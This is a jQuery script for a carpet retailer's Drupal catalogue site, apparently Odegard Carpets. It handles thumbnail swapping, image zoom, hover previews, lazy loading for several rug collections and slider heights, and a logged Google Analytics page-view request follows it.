//    $('.collection-category-list ul > li:nth-child(3)').find('a').attr('href','classical');
//    $('.collection-category-list ul > li:nth-child(4)').find('a').attr('href','saricollection');
//    $('.collection-category-list ul > li:nth-child(5)').find('a').attr('href','flatweaves');
//    $('.collection-category-list ul > li:nth-child(6)').find('a').attr('href','kooches');


		$('ul.catalogue-thumbnails li').each(function () {
			var fullImages = $(this).find('a').attr('href');
			$(this).find('a').attr('href', 'javascript:void(0);');
			$(this).find('a').attr('data-href', fullImages);
                         
		});

		$('ul.catalogue-thumbnails li').on('click', function () {
			var imagePath = $(this).find('a').attr('data-href');
			
			var imageID = $(this).find('img').attr('class');
                        var imgalt=$(this).find('img').attr('alt');
			$(this).parents().closest('.catalogue-wrapper').find(".cat-title span").html("shown in "+imgalt); 
			console.log($(this).parents().closest('.node-type-catalogue'));
			console.log($(this).parents().closest('.node-type-current-inventry'));
			if($(this).parents().closest('.node-type-catalogue').length || $(this).parents().closest('.node-type-current-inventry').length ){			
				var printUrl = $(this).parents().closest(".catalogue-inner").find('div.item-list ul li a').attr('href');
				if (printUrl.indexOf("?") > 0) {
				var clean_uri = printUrl.substring(0, printUrl.indexOf("?"));
				printUrl = clean_uri;
				}
				var updatePrintUrl = printUrl + '?fid=' + imageID;
				$(this).parents().closest(".catalogue-inner").find('div.item-list ul li a').attr('href', updatePrintUrl);
			}
			var imagesReplace = $(this).find("a:eq(1)").children('img').attr('src');
			//$('.rug-image a.jqzoom').attr('href', imagePath);
			//$('div.zoomPad img#cat-item-image').attr('src', imagesReplace);
                        $(this).parents().closest('.catalogue-wrapper').children("div:first").find('.rug-image a.jqzoom').attr('href', imagePath);
                        $(this).parents().closest('.catalogue-wrapper').children("div:first").find('div.zoomPad img#cat-item-image').attr('src', imagesReplace);

			jQuery('.jqzoom').removeData();
			jQuery('.jqzoom').jqzoom({
				zoomType: 'standard',
				lens: true,
				preloadImages: false,
				alwaysOn: false
			});
		});
	});
})(jQuery);

(function ($) {
	$.fn.ibox = function () {
		// set zoom ratio //
		resize = 20;
		////////////////////
		var img = this;
		img.parent().append('<div id="ibox" />');
		var ibox = $('#ibox');
		var elX = 0;
		var elY = 0;

		img.each(function () {
			var el = $(this);

			el.mouseenter(function () {
				ibox.html('');
				var elH = el.height();
				elX = el.parents('div').position().left + 4; // 6 = CSS#ibox padding+border
				elY = el.parents('div').position().top - 4;
				var h = el.height();
				var w = el.width();
				var wh;
				checkwh = (h < w) ? (wh = (w / h * resize) / 2) : (wh = (w * resize / h) / 2);

				$(this).clone().prependTo(ibox);
				ibox.css({
					top: elY + 'px',
					left: elX + 'px'
				});
				ibox.append('<center>' + el.parents('div.views-field').parent().find('.views-field-title span').html() + '</center>');
				//ibox.append('<center>' + el.parents('div.views-field').parent().find('.views-field-title span').html() + '<div class="sell-price">' + el.parents('div.views-field').parent().find('.views-field-sell-price span').html() + '</div></center>');

				ibox.stop().fadeTo(200, 1, function () {
					$(this).animate({top: '-=' + (resize / 2 + 20), left: '-=' + wh}, 400).children('img').animate({height: '+=' + resize}, 400);
				});
				console.log(el.parents('div.views-field').parent().find('.views-field-title span a'));
				ibox.parent().attr('href', el.parents('div.views-field').parent().find('.views-field-title span a').attr('href'));
			});

			ibox.mouseleave(function () {
				ibox.html('').hide();
			});
		});
	};

	Drupal.behaviors.odgc = {
		attach: function () {
			console.log(Drupal.settings.odgc);
			if (Drupal.settings.odgc) {
				if (Drupal.settings.odgc.plist == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".ecomm-product-list"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.collections == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".geometric-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.curvilinear == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".curvillinear-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.classical == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".classical-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.saricollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".sari-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.occollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".oc-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.gelimcollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".gelim-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.alldesign == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".all-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.color == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".color-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.currinv == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".current-inventory"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.currinvsize == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".classical-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
                                if (Drupal.settings.odgc.newarrivals == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".current-inventory"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.consciouschiccollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".conscious-chic-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.moderncomfortcollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".modern-comfort-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.fortunylightingcollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".fortuny-lighting-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }


			}
		}
	}
})(jQuery);

jQuery(window).load(function () {
	var get_height = 0, new_height, final_height;
	jQuery('#flexslider-1 .slides li').each(function () {
		new_height = jQuery(this).outerHeight();
		if (get_height > new_height) {
			final_height = get_height;
		} else {
			final_height = new_height;
			get_height = new_height;
		}
	});
	jQuery('#flexslider-1 .slides li').css('height', final_height + "px");

	var get_height = 0, new_height, final_height;
	jQuery('#flexslider-2 .slides li').each(function () {
		new_height = jQuery(this).outerHeight();
		if (get_height > new_height) {
			final_height = get_height;
		} else {
			final_height = new_height;
			get_height = new_height;
		}
	});
	jQuery('#flexslider-2 .slides li').css('height', final_height + "px");
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=810644593&t=pageview&_s=1&dl=https%3A%2F%2Fodegardcarpets.com%2Fnode%2F945%2Fprint&ul=en-us%40posix&dt=Printing%20Odegard%20Carpet%20Catalogue%20%7C%20Odegard%20Carpets&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1220462551&gjid=1435257434&cid=428467885.1769659881&tid=UA-43793235-1&_gid=291205874.1769659881&_r=1&_slc=1&z=734095639
body_size: -452
content:
2,cG-R2CG83GFPS